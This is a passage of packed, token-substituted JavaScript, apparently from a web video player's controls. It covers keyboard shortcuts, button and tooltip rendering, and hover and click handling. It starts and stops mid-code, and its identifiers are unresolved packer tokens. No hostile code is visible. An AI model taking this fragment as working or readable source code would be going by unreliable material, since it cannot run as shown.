x=7g("1h","2F");if(x){x.jg()}};G.4V=E(){2E();if(8n){o.w4=H}};G.qx=E(x){if(!8n||x==1){2E();4m()}F{v.1w.w5=H}};G.w6=E(){B b=7g("1G","O");if(b){b.K1()}};G.4F=E(){4m();2E();4m();if(o.bv){2Y(7y)}F{!8n?5Z(7y):\'\'}};G.Ef=E(1g){if(dN==v.id&&v.1V.on==1){B x=1g.GB;B y=J;if(x==1W){x=1g.G9}if(I(o.28)||I(o.7E)||o.wx==1){L J}if(o.1B&&v.1V.iv==1){y=H}if(((v.1V.8d==1&&x==32)||(v.1V.16N==1&&x==13))&&(o.6r||o.5q||y)){if(v.1V.2C==1){7C(\'1B\',o.1B?0:1)}o.U.cH();1g.a0();L J}!v.1V.ly?v.1V.ly=0.2:\'\';!v.1V.1I?v.1V.1I=5:\'\';if(v.1V.H1==1&&(o.6r||y)){if(o.P.1q()>0){V(B i=48;i<58;i++){if(x==i){o.U.3Y((o.P.1q()*(x-48)*10)/100,H)}}}}if(x==39&&(o.6r||y)){lr(v.1V.wa)}if(x==37&&(o.6r||y)){ls(v.1V.wa)}if(x==38&&(o.6r||y)){lr(v.1V.wd)}if(x==40&&(o.6r||y)){ls(v.1V.wd)}if(x==187&&(o.6r||y)){lr(v.1V.H5)}if(x==16X&&(o.6r||y)){ls(v.1V.H5)}}};E 7g(y,z){V(B x in b){if(b.2w(x)){if(b[x].s(y)==z){L b[x]}}}}E lr(x){if(x=="7B"){if(o.Y){o.S.bj()}F{x="4b"}}if(x=="4b"){if(o.P.1q()>0){if(o.P.1b()+4G(v.1V.4b)<o.P.1q()){o.U.3Y(o.P.1b()+4G(v.1V.4b),H)}}}if(x=="1U"){o.U.3W(4G(v.1U)+4G(v.1V.ly));1g.a0()}if(x=="1I"){o.P.1I(v.1V.1I/100);1g.a0()}if(v.1V.2C==1){7C(x,1)}}E ls(x){if(x=="7B"){if(o.Y){o.S.cQ()}F{x="4b"}}if(x=="4b"){if(o.P.1q()>0&&o.1H){o.U.3Y((o.P.1b()-v.1V.4b>=0?o.P.1b()-v.1V.4b:0),H)}}if(x=="1U"){o.U.3W(4G(v.1U)-4G(v.1V.ly));1g.a0()}if(x=="1I"){o.P.1I(-v.1V.1I/100);1g.a0()}if(v.1V.2C==1){7C(x,0)}};G.Ec=E(1g){if(dN==v.id){B x=1g.GB;if(x==1W){x=1g.G9}if(x==57){if(v.1u==1){}}if(o.2c&&x==27){o.U.8r()}if(I(o.28)||I(o.7E)){L J}if(v.1V.f==1&&x==70&&v.eR!=1&&(o.6r||o.5q)){if(v.1V.2C==1){7C(\'2c\',o.2c?0:1)}o.2c?o.U.8r():o.U.8j()}if(v.1V.m==1&&x==77&&(o.6r||o.5q)){if(v.1V.2C==1){7C(\'4Z\',o.3G?1:0)}o.3G?o.U.6n():o.U.5g()}}};G.4d=E(){3D(o.iC);V(B x in o){if(x.K("1a")==0&&x.K("JH")>-1){3D(o[x])}}V(B i=0;i<g2.Q;i++){1e=g2[i];if(b[1e]){b[1e].4d()}}if(1i){1i.4d()}if(Y){Y.4d()}bg.4d();if(7y.5l==o.1O){o.1O.2Z(7y)}F{o.1w?o.1w.2Z(7y):\'\'}};G.i9=E(){i9()};G.hF=E(){hF();4m()};G.g0=E(){g0()};G.mJ=E(){L 8n}};B Gj=E(1e){B i;B C=[];B w;B h;B ql=0;B bg;B pa;B 9k;B lY=0;B 4a=H;B FW=J;B 3e=1;B 3n=1;B 2y;B hT;B 2P;B 8m;B 1h;B a5=\'\';B x0;B y0;B on;B 6Q=J;B bL=J;B dj=0;B 166;B 16p=0;B ez=0;B Ea=0;B hG=0;B oU=J;B K7=J;B ia=J;B 3m=J;B iG;B fl;B oN;B rN=J;C=9q(C,fk.R);C=9q(C,v[1e]);B U=[C.1h];1h=U[0];I(C.G7)?U[1]=C.G7:\'\';I(C.GA)?U[1]=C.GA:\'\';I(C.1Q)?C.1C=C.1Q:\'\';if(3q(C.HM)){o.hW?C.1I=C.HM:\'\'}if(1h=="2i"){o.fH=H}if(I(C.3g)){if(C.1G=="1C"&&C.3g!=\'\'){if(I(v[C.3g+\'1C\'])){C.1C=v[C.3g+\'1C\']}}if(C.3g.K("1i#")==0){a5=C.3g;if(C.2P==\'\'&&a5.K(",")==-1){C.2P=2B(v.1i[\'1i\'+a5.1r(9)+\'1h\'])}}if(C.3g.K("6y")>-1){v.HU=H}if(C.3g.K("2i:")>-1){o.fH=H}if(C.3g=="17Y"){C.181=1z 17P(C)}}B 7i=C.2P?C.2P.2v("///"):[];if(C.HF==1){C.1G="1C";C.1C=gL(0)+(U.Q>1?\'///\'+gL(1):\'\');if(3q(C.aE)){C.1v=C.aE}}C.it=[];C.il=[];B vg=0;B 2C=1z 9Y();B 1l=1z 9Y();B dg=1z 9Y();B 188=1z 9Y();B gI=0;B aW;if(C.1G=="1C"){if(C.4E){if(I(v[C.4E+\'1C\'])){C.1C=v[C.4E+\'1C\']}}if(I(C.1C)){2C[0]=4o(C.1C);C.p6=C.1C.Q;B wi=[\'/\',\'|\',\'-\'];wi.K(C.1C.1r(-1))>-1?C.pD=C.1C.1r(-1):\'\';wi.K(C.1C.1r(0,1))>-1?C.pI=C.1C.1r(0,1):\'\';if(1h=="1b"||1h=="1q"){if(C.1C.K(\'0:\')==0){C.p4=H}if(C.1C.2v(":").Q==3){C.K4=H}F{if(C.1C.K(\'bp:bp\')>-1){C.Kg=H}}if(C.pk==1){v.pk=1}}if(C.I5==1&&C.1C.K("-")==0){C.Kk=H}if(C.1C.K("///")>0&&(1h=="4L"||C.HF==1)){C.ef=C.1C.2v("///");C.1C=2C[0]=C.ef[0]}}if(v.wf==1){1E(9d,100);1E(9d,4e);1E(9d,2r)}}F{if(I(C.1l)){2C[0]=C.1l;if(2C[0].K("///")>0&&2C[0].K("gb")==-1){2C=C.1l.2v("///")}if(I(C.p3)){2C[1]=C.p3}if(C.oc==1){if(3q(C.He)){2C.2R(C.He);gI=2C.Q-1}}}}if(1h=="4L"){if(C.17i==1&&I(C.oQ)){C.xD=C.3g}}B 1a=1P("26");if(C.1m==\'d6\'){o.d6.1K(1a)}F{if(C.1m.K(\'S\')>-1&&v.1w.1p==1&&v.1w.d5==1){o.1w.1K(1a)}F{o.1O.1K(1a)}if(1h=="cC"&&C.17h==1){1a.C.59=EZ}}if(C.Ht==1){C.gS=1z 17G(C,1a)}B pa=1P("26");1a.1K(pa);B dh=1P("26");O(dh,{"1m":"2g","1c":0,"1f":0});1a.1K(dh);O(1a,{"1m":"2g","1c":0,"1f":0,"1A":1,"dK":"kt","wh":"jN"});if(3q(C.4E)){4c(1a,{"id":(v.id+"6x"+"9Z"+C.4E)})}if(C.H9==1){O(dh,{"5z":"2L 0.2s 3b"})}if(2C.Q>0){V(i=0;i<2C.Q;i++){1l[i]=1P("26");O(1l[i],{"1m":"2g","1f":0,"1c":0,"7l":"1R","1A":C.a,"5z":"1A 0.1s 3b,2L 0.1s 3b"});if(C.1G=="eP"&&C.2T!=\'\'){if(3q(C.4E)){4c(1l[i],{"id":(v.id+"h5"+C.4E+"EK")});if(v[C.4E+\'2T\']){C.2T=v[C.4E+\'2T\']}}if(C.2T.K(".w8")>-1||C.2T.K(".hY")>-1||C.2T.K(".9h")>-1||C.2T.K("gb")>-1){C.2T.K("//")==-1&&C.2T.K("gb")==-1?C.2T=\'//\'+C.2T:\'\';B z=1P("4h");C.91=1;z.1y("gr",xA);z.2T=C.2T;1l[i].1K(z);C.w=1l[i].29;C.h=1l[i].2Q;if(C.G5>0){O(z,{1d:C.G5})}}}if(C.1G=="1C"){O(1l[i],{"1v":(C.1v),"dK":C.gv*3k(v.8a,1),"uW":fI(C.4g),"gd-dR":C.hX+\'px\',"2N":"0 b8 0 b8","9w-8d":"bJ"});if(o.hW){if(3q(C.F4)){O(1l[i],{"dK":C.F4*3k(v.8a,1),})}}if(C.2A==1){if(C.1C.K("<a ")>-1||1e=="bR"){O(1l[i],{"7l":"2u"})}}if(C.EC==1){O(1l[i],{"4g-hV":"EC"})}2C[i]==\'5x\'?2C[i]=2B("5x"):\'\';1l[i].1T=tk(2C[i]);1E(pB,100);C.w=1l[i].29;C.h=1l[i].2Q;if(3q(C.4E)){4c(1l[i],{"id":(v.id+"h5"+C.4E+"17M")})}}if(C.1G=="O"){o.1H?1E(ug,4r):\'\'}B 8Q=2C[i].6z();if(8Q.K(\'B:\')==0){8Q=3k(1L[8Q.1r(4)],\'\')}B oD=8Q.K(\'<2a\')>-1||8Q.K(\'<17L\')>-1;if(C.1G=="2a"&&(8Q.K(\'<g>\')>-1||oD)){if(1h=="4Z"||1h=="4L"){8Q=8Q.1X(/oI/g,\'oI\'+v.id+1e)}if(8Q.K(\'3Z\')>-1){bm(1l[i])}1l[i].1T=(!oD?"<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>":\'\')+8Q+(!oD?"</2a>":\'\');1l[i].29>20?C.w=1l[i].29:\'\';1l[i].2Q>20?C.h=1l[i].2Q:\'\';O(1l[i],{"W":C.w,"1d":C.h});if(C.aE!=-1){oq(1l,C.aE)}if(3q(C.4E)){4c(1l[i],{"id":(v.id+"h5"+C.4E+"EK"+i)})}}dh.1K(1l[i]);i>0?1p(1l[i]):\'\'}aD();oN?xA():\'\';if(C.3g=="47"){C.47=1;C.1p=1;o.47?1l[0].1T=o.47.nl(C.aE!=-1?C.aE:\'#3T\'):\'\';if(o.1o.2m){1l[0].EM=uQ;1l[0].17K=5p;1l[0].wz=uT}F{1l[0].fS=5N;1l[0].fQ=5p;1l[0].jo=dy}}F{if((bg.29*C.1I<35||bg.2Q*C.1I<35)&&C.1G!=\'1C\'){xe();bm(9k)}F{bm(bg)}}if(1h=="4L"){B lu=\'\';if(C.fs==1&&I(C.3g)){lu=C.3g;if(lu.K("3o:")==0){B 1N=lu.1r(4).2v(",");if(1N.Q==2){B wy=1N[1].2v("/");if(wy.Q==2){1N[0]==\'hd\'?1N[0]="4D":\'\';if(v[1N[0]]==wy[1]){C.a=1;O(1l[0],{"1A":C.a})}}}}if(lu=="EY"||lu=="42"){o.U.eH();1a.C.59=EZ;o.wx=1}}if((C.1p==1&&(C.Ex==1||C.Ei==1))||lu.K("7j")==0){C.Ew=1}}if(1h=="1i"&&C.fl==1){fl=1z E4(1a,bg,C)}if(C.2A==0){qZ(1a)}if(C.91==1){1p(bg)}if(C.2y==1){ox()}if(C.1m.K("2l")>-1){ez=1}if(C.1m.K("1f")>-1){Ea=1}if(C.1m.K("2O")>-1||C.1m.K("1a")>-1){hG=1}2E();B t=\'\';if(C.b0!=0){t+="pq("+C.b0+"rs)"}if(C.17A==1){t+=" 3e(-1)"}if(C.16n==1){t+=" 3n(-1)"}if(t!=\'\'){O(dh,{"2L":t})}if(1h=="cC"){gF()}B 1N=[];B i;if(1h=="Y"){1N=[\'gl\',\'E3\',\'oj\',\'El\',\'v3\',\'nf\'];V(i=0;i<1N.Q;i++){if(I(C[1N[i]])&&!I(v.Y[1N[i]])){v.Y[1N[i]]=C[1N[i]]}}}if(1h=="1Q"){1N=[\'oi\',\'uY\',\'uX\'];V(i=0;i<1N.Q;i++){if(I(C[1N[i]])&&!I(3t[1N[i]])){v[1N[i]]=C[1N[i]]}}}C.oM==1?94():\'\';if(1h=="4L"&&C.on==0){2Y(1a)}if(C.1p==1&&C.oe>0){1E(Eq,C.oe*2r)}}E Eq(){C.oe=-1;o.S.4F()}E xe(){if(9k){9k.5l.2Z(9k)}9k=1P("26");O(9k,{"1m":"2g","1f":0,"1c":0,"W":C.1G=="eP"?bg.29:(bg.29>35?bg.29:35)*C.FA,"1d":C.1G=="eP"?bg.2Q:(bg.2Q>35?bg.2Q:35)*C.sd});C=4R(C,\'k1\',\'k1\');1a.1K(9k)}E bm(x){if(1h.K("1b")==0&&U.Q==1){C.2A=0}if(1h=="4L"&&C.fs==0){C.2A=0}if(C.2A==1){if(C.k8==1){O(x,{"6g":"3Z"})}O(x,{"7l":"2u"});if(o.1o.2m){x.1y("bL",E(e){uT(e)});x.1y("fN",E(e){uQ(e)});x.1y("cI",E(e){FC(e)})}if(v.cn==1||!o.1o.2m){x.bt=8I}if(v.1w.k2==1||C.k2==1){O(x,{"2p-1v":"#pu","1A":0.5})}}F{O(x,{"6g":"7I"})}if(!o.1o.2m){x.fS=5N;x.fQ=5p}if(C.3m==1||C.2y==1){x.jo=dy}}E uT(e){js("13P"+1e);e.ah();bL=H}E uQ(e){C.FD==1?5N():\'\';e.ah()}E FC(e){e.ah();e.a0();C.FD==1?5p():\'\';if(!bL){8I(e)}bL=J}E aD(){if(bg){bg.5l.2Z(bg)}bg=1P("26");O(bg,{"1m":"2g","1f":0,"1c":0});if(3q(C.4E)){4c(bg,{"id":(v.id+"h5"+C.4E+"13O")})}w=C.w;h=C.h;C.eO=-1;C.aG=-1;C=4R(C,\'2I\',\'2I\');C=4R(C,\'cM\',\'cM\');if(C.1G=="1C"){w=1l[vg].29;h=1l[vg].2Q;if(C.vh>0){w<C.vh?w=C.vh:\'\'}}C=4R(C,\'fy\',\'fy\');C=4R(C,\'FE\',\'FE\');if(3q(C.4E)&&I(v.4L)&&C.1h=="4L"){if(1S(v.4L)==\'3U\'){V(B i=0;i<4N.4i(v.4L).Q;i++){if(v.4L[i][C.4E]){if(v.4L[i][C.4E]=="8x"){C.on=0}F{B 1N=v.4L[i][C.4E].2v(":");if(1N[0]=="2I-1c"){if(1N[1].K("%")>0){C.pf=2J(1N[1])}F{C.4f=2J(1N[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9t+C.9y;w=w+C.6W+C.6X;C.h=h;C.w=w;if(C.1G=="1C"){C.k7=1l[0].2Q}}F{C.6b=0}O(bg,{"W":(C.FF==1?FG:w),"1d":h,"sG":(C.oJ*h)/2,"2p":C.5M,"1A":C.6b,"5z":"1A .1s 3b, 2p .1s 3b, 2L .1s 3b"+(3q(C.di)?\', 9W .1s 3b\':\'\')});if(C.1G=="eP"){O(bg,{"W":w,"1d":h,"sG":(C.oJ*h/C.1I)/2,})}if(C.13L==1){FK(bg,C.5M,C.13J,C.13I)}if(C.oB==1){O(bg,{"2W":"5A 7k "+C.oy})}pa.1K(bg)}E 2E(){B eO=(-bg.2Q/2);B aG=(-bg.29/2);if(eO!=C.eO||aG!=C.aG){O(bg,{"1f":(-bg.2Q/2),"1c":(-bg.29/2)});C.eO=eO;C.aG=aG}if(9k){B x=C.1G=="eP"?bg.29:(bg.29>35?bg.29:35);B y=C.1G=="eP"?bg.2Q:(bg.2Q>35?bg.2Q:35);O(9k,{"1f":(-y/2)+C.J8-C.Jc,"1c":(-x/2)+C.13H-C.13G})}V(i=0;i<2C.Q;i++){B it=C.1G=="2a"?2G.4t(2J(1l[i].C.1d))/2:2G.4t(1l[i].2Q)/2;B il=C.1G=="2a"?2J(1l[i].C.W)/2:1l[i].29/2;if(it!=C.it[i]||il!=C.il[i]){O(1l[i],{"1f":-it,"1c":-il});if(bg){O(1l[i],{"1f":(5d(1l[i].C.1f)+C.9t/2-C.9y/2+C.13F/2+C.13W/2),"1c":(5d(1l[i].C.1c)+C.6W/2-C.6X/2+C.14i/2+C.14h/2)})}C.it[i]=it;C.il[i]=il}}}E 5N(){B i;6Q=H;if(C.dg==1){if(on&&I(C.p3)){i=1}F{i=0}if(aW&&dg.Q>2){i=2}if(dg[i]){od();1t(1l[dg[i]])}}if(C.bg==1){if(C.7U!=-1){O(bg,{"1A":C.7U})}if(C.9C!=-1){O(bg,{"2p":C.9C})}if(3q(C.di)){O(bg,{"9W":"eB("+C.di+")"})}}if(C.6U>-1&&!FW){V(i=0;i<2C.Q;i++){if(1l[i].C.5C!="3m"){O(1l[i],{"1A":C.6U})}}}if(C.oX!=-1){oq(1l,C.oX)}if(C.14f==1){dj=dj+45;iM(1l[0],dj)}if(C.iT>C.1I&&C.iT>-1){1I(C.iT)}if(1h=="1i"&&o.S.cr()){}F{if(C.2y==1&&C.oM!=1){B x=7i.Q>1&&!on?7i[1]:7i[0];if(x){if(x.K(\'B:\')==0){2P.1T=1L[x.1r(4)];94()}}1t(2y);O(2y,{"1A":1})}}if(1h=="4Z"){o.U.5i(H);o.5i=H}o.df=H;o.S.jm(1e,"6Q")}E 5p(){6Q=J;B i;if(C.dg==1){if(on&&I(C.p3)){i=1}F{i=0}if(aW&&dg.Q>2){i=2}od();1t(1l[i])}if(C.bg==1){if(C.7U!=-1){O(bg,{"1A":C.6b})}if(C.9C!=-1){O(bg,{"2p":C.5M})}if(3q(C.di)){O(bg,{"9W":"eB(1)"})}}if(C.6U>-1){V(i=0;i<2C.Q;i++){if(1l[i].C.5C!="3m"){O(1l[i],{"1A":C.a})}}}if(C.iT>-1){1I(C.1I)}if(C.oX!=-1){oq(1l,(C.aE==-1?\'#3T\':C.aE))}if(1h=="4Z"&&!o.2c){o.U.5i(J);o.5i=J}xQ();o.df=J;o.S?o.S.jm(1e,"5I"):\'\'}E xQ(){if(C.2y==1&&C.oM!=1){1p(2y);O(2y,{"1A":0})}}E 8I(e){e?e.6t=H:\'\';if(!oU){o.S.er(1e);if(1h=="4L"){oZ()}xQ();if(C.14e==1){dj=dj+45;iM(1l[0],dj)}ia=H;if(C.FZ==1||(1e=="xR"&&C.1p==1&&C.xC==1)){o.S.4F()}}};G.G1=E(){8I()};E oZ(){if(2C){if(2C.Q>1){if(on==H){1t(1l[0]);1p(1l[1])}F{1t(1l[1]);1p(1l[0])}}if(C.2y==1&&7i.Q>1){2P.1T=o.ni+(on==H?7i[0]:7i[1])+o.gY;94()}}if(I(C.xD)){if(on==H){C.3g=C.xD}F{C.3g=C.oQ}}ob();on=on!=H;if(C.3g){if(C.3g.K(",0/1")>-1){js(C.3g,on?1:0)}}if(C.bg==1&&I(C.xp)){if(C.xp!=-1){if(on){C.G3=C.5M;C.5M=C.xp}F{C.5M=C.G3}aD();bm(bg);2E();if(C.1G=="1C"){9d()}F{1I(C.1I)}}}}E ob(){if(I(C.ef)){if(C.ef.Q>1){if(on==H){6v(C.ef[0])}F{6v(C.ef[1])}}}}E tx(1g){1g.6t=H;o.S.er(1e)}E od(){V(B i=0;i<2C.Q;i++){if(1l[i].C.5C!="3m"){O(1l[i],{"1A":C.a});1p(1l[i])}}}E pB(1C){if(1l[0]){if(1l[0].29>o.3l-C.4f-C.4M-C.6W-C.6X){if(C.xo==1){if(!1C){1C=1l[0].1T}1l[0].1T=\'<xo>\'+1C+\'</xo>\'}F{O(1l[0],{"9w-8d":"dX"})}O(1l[0],{"W":o.3l-C.4f-C.4M-C.6W-C.6X})}}}E xA(){if(bg){oN=J;C.91=0;1p(bg);if(1l[0]){C.w=1l[0].29*C.1I;C.h=1l[0].2Q*C.1I;1I(C.1I)}C.a1=0;aD();xe();bm(9k);1t(bg);2E();o.S.4V();if(!6e(1a)){2Y(1a)}}F{oN=H}}E Jh(1g){1g.6t=H}E dy(){if(!o.1o.2m&&!o.df){5N()}94()}E 1I(x){if(x>0){O(bg,{"2L":"1I("+x+")"});V(i=0;i<2C.Q;i++){O(1l[i],{"2L":"1I("+x+")"})}if(C.gS){C.gS.1I(x)}3e=x;3n=x}}E ox(){2y=1P("26");O(2y,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'1d\':\'2u\',"1A":0,"5z":"1A 0.1s 3b"});hT=1P("26");C=4R(C,\'jE\',\'jE\');C=4R(C,\'FQ\',\'FQ\');O(hT,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1d\':30,\'2p-1v\':C.jt,\'1A\':C.jb,\'2W-6H\':C.wM});2P=1P("26");O(2P,{\'1m\':\'2g\',\'1c\':C.wB,\'1f\':C.oE,\'1v\':C.wR,\'4g-jC\':fI(C.wT),\'4g-3I\':C.wX*3k(v.8a,1),"gd-dR":C.wZ+\'px\',"2F-1d":"1"});if(C.2P){if(C.2P.K("B:")==0){C.F6=H}}if(!C.F6){O(2P,{\'9w-8d\':\'bJ\'})}if(C.fL==1){8m=1P("26");8m.1T=\'<2a W="jz" 1d="vW" vY="0 0 8 6" 8t="1.1" 3B="3i://3r.w3.3C/3Q/2a" 3B:3z="3i://3r.w3.3C/6E/3z"><gx id="HA" 3J="1R" 3H="#\'+C.jt.1X("#","")+\'" 3H-av="Hn" 7O="0 0 8 0 4 6"></gx></2a>\'}if(C.oM==1){O(2y,{"1A":1});bm(2y)}F{qZ(2y)}1a.1K(2y);2P.1T=o.ni+(C.2P==\'\'?2B(1h):7i[0])+o.gY;2y.1K(hT);2y.1K(2P);if(C.fL==1){2y.1K(8m);B rb=o.r0?\'-jz\':\'-vW\';B ps=C.14d;if(!I(ps)){ps=\'\'}B tp=ps.K("1f")>-1;if(tp){iM(8m,\'-180\')}O(8m,{\'1m\':\'2g\',\'2l\':(ps.K("2l")>-1?10*C.1I:\'2u\'),\'1c\':(ps.K("1c")>-1?10*C.1I:(ps==\'\'||ps==\'1f\'?\'50%\':\'2u\')),\'2I-1c\':(ps==\'\'||ps==\'1f\'?\'-Hr\':0),\'2O\':(tp?\'2u\':rb),\'1f\':(tp?rb:\'2u\'),\'1A\':C.jb})}94()}E 94(){if(C.2y==1){O(2y,{"1f":(hG==1?-h-2y.2Q+3:-2y.2Q/2)+C.14b-C.13Y,"1c":(ez==1?-2P.29:(hG==1?-w/2:+2P.29))-(hG==1?0:2P.29/2+5)+C.145-C.144,"1d":C.oE+2P.2Q+C.wN,"W":C.wB+2P.29+C.EO});O(hT,{\'1d\':2y.2Q});2y.C.59="2r"}}G.c=E(){L 1a};G.s=E(x){L C[x]};G.ss=E(x,x2){L I(C[x])?C[x][x2]:J};G.g=E(x){b5(x){1n"W":L w;1k;1n"1d":L h;1k;1n"h":L 3k(C.k7,h);1k;1n"x":L 5d(1a.C.1c);1k;1n"y":L 5d(1a.C.1f);1k;1n"1A":L 1a.C.1A?1a.C.1A:1;1k;1n"1t":L 4a;1k;1n"3e":L 3e;1k;1n"3n":L 3n;1k;1n"1h":L 1h;1k;1n"G6":L a5;1k;1n"ia":L ia;1k;1n"1G":L C.1G;1k;1n"Q":L C.p6?C.p6:0;1k;1n"1e":L 1e;1k;1n"x0":L x0;1k;1n"y0":L y0;1k;1n"6Q":L 6Q;1k;1n"1i#":L a5.K("1i#")==0;1k;1n"1i:":L a5.K("1i:")==0;1k;1n"2b#4a":L rN;1k;7I:L J}};G.2b=E(k,x){b5(k){1n"1t":6Q?5p():\'\';4a=x;1k;1n"2h":JT(x);1k;1n"5Z":5Z(1a);1k;1n"2Y":2Y(1a);1k;1n"Kp":C.3m=0;1k;1n"rF":if(C.K3>0&&C.3m!=1&&!iG){3f(iG);iG=1E(E(){2Y(1a);C.3m=1;iG=1W},C.K3*2r)}1k;1n"1I":1I(x);1k;1n"141":O(1a,{"2L":"1I(0)"});1k;1n"3e":O(1a,{"2L":"3e("+x+")"});3e=x;1k;1n"3n":O(1a,{"2L":"3n("+x+")"});3n=x;1k;1n"1A":O(1a,{"1A":x});1k;1n"rL":O(1l[0],{"1A":x});1k;1n"ey":O(1l[0],{"9W":"ey("+x+")"});1k;1n"1c":O(1a,{"1c":x});1k;1n"1f":O(1a,{"1f":x});1k;1n"W":O(1a,{"W":x});1k;1n"1d":O(1a,{"1d":x});1k;1n"qQ":C.qQ=x;1k;1n"ez":ez=x;1k;1n"2b#4a":rN=x;1k;1n"x":O(1a,{"1c":x});1k;1n"y":O(1a,{"1f":x});1k;1n"5R":C.5R=x;1k;1n"7j":C.7j=x;1k;1n"x0":x0=x;1k;1n"y0":y0=x;1k;7I:L J}};E JT(x){if(x&&o.1o.2m){oU=H;1E(Ke,dq)}if(!x){if(C.oc==1&&aW){1p(1l[gI]);1t(1l[0]);aW=J}}if(C.91==1){x?1t(1a):1p(1a)}F{if(1e=="140"||1e=="K2"){x?1t(1a):1p(1a)}F{O(1a,{"2h":(x?"42":"1R")})}4a=x;x?1t(1a):\'\'}if(x&&C.uJ){C.uJ=J;1E(9d,100)}}E Ke(){oU=J}G.6v=E(x,y){if(a5!=\'\'&&(C.1C==\'x\'||C.1C==\'1x\')){x=x+\'x\'}if(y){x=C.1C+x}6v(x);!6e(1a)?C.uJ=H:\'\'};G.iQ=E(x){C.8P=x;6v(x);o.S?o.S.4V():\'\'};G.rv=E(){iM(dh,lY);lY+=20};E iM(x,y){O(x,{"2L":"pq("+y+"rs)"+(x==1l[0]&&!K7&&3e!=1?\' 1I(\'+3e+\')\':\'\')})};G.K5=E(x){if(C.1C.K("{1Q")>-1){6v(C.1C)}};G.oZ=E(){oZ()};E 6v(1C){if(C.1G=="1C"){if(I(1C)){if(C.K4){if(1C.Q==4){1C=(C.p4?\'0:0\':\'bp:0\')+1C}if(1C.Q==5){1C=(C.p4?\'0:\':\'bp:\')+1C}if(1C.Q==7){1C=(C.p4?\'\':\'0\')+1C}}if(C.Kg){if(1C.Q==4){1C=\'0\'+1C}}C.p6=1C.Q}1C=(C.pI?C.pI+(C.Kk?\'\':\' \'):\'\')+1C+(C.pD?\' \'+C.pD:\'\');B Ki=1l[0].29+(C.bg==1?C.9t+C.9y:0);B JQ=1l[0].2Q+(C.bg==1?C.9t+C.9y:0);1l[0].1T=o.ni+(1h=="4L"?tk(1C):1C)+o.gY;if(C.13h==1){1l[0].1T+=\'<7Z C="2h:9J-42;W:dA"></7Z><7Z C="2W-1f: b8 7k \'+4j(C.1v)+\';2W-1c: b8 7k dJ;2W-2l: b8 7k dJ;1m: 2g;2l:b8;1f: 50%;2I-1f: -5A;"></7Z>\'}if(1h=="1Q"){O(1l[0],{"W":"2u","9w-8d":"bJ"});pB(1C)}C.w=1l[0].29+(C.bg==1?C.9t+C.9y:0);C.h=1l[0].2Q+(C.bg==1?C.9t+C.9y:0);if(Ki!=C.w||JQ!=C.h||(C.w>0&&ql==0)){9d()}if(1l[0].29>0){ql=C.w}F{a5!=\'\'?1p(1l[0]):\'\';if(1C!=\'\'){1E(9d,10)}}}}G.9d=E(){9d()};E 9d(){if(C.1G=="1C"){if(1l[0]){if(1l[0].29>0){a5!=\'\'?1t(1l[0]):\'\';w=C.w=1l[0].29;h=C.h=1l[0].2Q;aD();bm(bg);2E();o.S?o.S.qx():\'\'}}}}G.qi=E(x){if(C.Kj==1){B n=4;if(1e=="13c"){if(o.1o.2m){L}}F{n=8}B y=\'oI\';B z=[];V(B i=1;i<n;i++){z[i]=1M.8p(y.a7(v.id,1e,\'13b\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1p(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1t(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1t(z[i]);1k}}}}}};G.On=E(){if(!on){if(2C){if(2C.Q>1&&U.Q>1){1p(1l[0]);1t(1l[1])}}if(U.Q>1){1h=U[1];if(C.2y==1){2P.1T=gL(1);94()}}if(C.oc==1&&aW){1p(1l[gI]);aW=J}ob();on=H}};E gL(x){L o.ni+(C.2P==\'\'?2B(U[x]):(7i.Q>1?7i[x]:7i[0]))+o.gY}G.bi=E(x){bi(x)};G.JS=E(x,y){if(C.gS){C.gS.dz(x,y)}};E bi(x){B y=\'oI\';B z=1M.8p(y.a7(v.id,1e,\'139\'));if(z){O(z,{"5z":"2L 0.1s 6N-5I"});if(x==1){z.C.2L=\'Kb(0, 0)\'}F{z.C.2L=\'Kb(-Kc, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2y==1&&7i.Q>1){2P.1T=(on?7i[0]:7i[1])}O(1l[0],{"1A":C.a})};G.iU=E(){if(on){if(2C){if(2C.Q>1&&U.Q>1){1t(1l[0]);1p(1l[1]);O(1l[0],{"1A":C.a})}}1h=U[0];if(U.Q>1){if(C.2y==1){2P.1T=gL(0);94()}}ob();on=J;aW=J}};G.tx=E(){if(C.oc==1){od();1t(1l[gI]);aW=H}};G.Ka=E(){B 2K=J;if(C.1p==1&&C.K8==1){if(6e(o.2f)){2K=H}}if(!2K){5Z(1a);B de=1a.e2("*");V(B i=de.Q;i--;){O(de[i],{"5R-1B-7a":"12W"})}4a=H}};G.gF=E(){gF()};E gF(){2Y(1a);B de=1a.e2("*");V(B i=de.Q;i--;){O(de[i],{"5R-1B-7a":"7T"})}4a=J}G.4d=E(){if(2C.Q>0){V(i=0;i<2C.Q;i++){if(1l[i].5l==1a){1a.2Z(1l[i])}1l[i]=1Z}}if(bg){bg.fR("bt");bg.fR("fS");bg.fR("fQ");bg.5l.2Z(bg);bg=1Z}if(C.1m==\'d6\'){o.d6.2Z(1a)}F{if(1a.5l==o.1O){o.1O.2Z(1a)}F{if(o.1w){if(1a.5l==o.1w){o.1w.2Z(1a)}}}}if(2y){1a.2Z(2y)}1a=1Z};G.JR=E(){fl?fl.eW():\'\'};G.K1=E(){ug()};E ug(){K0(2C[0],C.1v,1l[0])}E tk(x){B z=x+\'\';if(x.K(\'{1b}\')>-1&&I(o.3x)){x=x.1X(\'{1b}\',jf(o.3x.aC().t))}if(x.K(\'{1Q\')>-1){B y=o.dT?o.dT:(v.1Q?v.1Q:\'\');if(x.K(\'{bh}\')>-1&&o.S){x=x.1X(\'{bh}\',o.S.fu(\'bh\'))}if(o.bn&&o.S){y=o.S.fu(\'bn\')}x=x.1X(\'{1Q}\',y);if(o.bn&&!o.S){1E(6v,100,z)}}L x}E oq(1l,3O){V(B i=0;i<1l.Q;i++){JV(1l[i],3O)}if(C.3g=="47"){if(o.47){o.47.JU(1l[0],3O)}}}};B Kr=E(1e,1h){B i;B C=[];B w;B h;B bg;B 4a=H;B x0;B y0;B 3e=1;B 3n=1;B fr=0;B 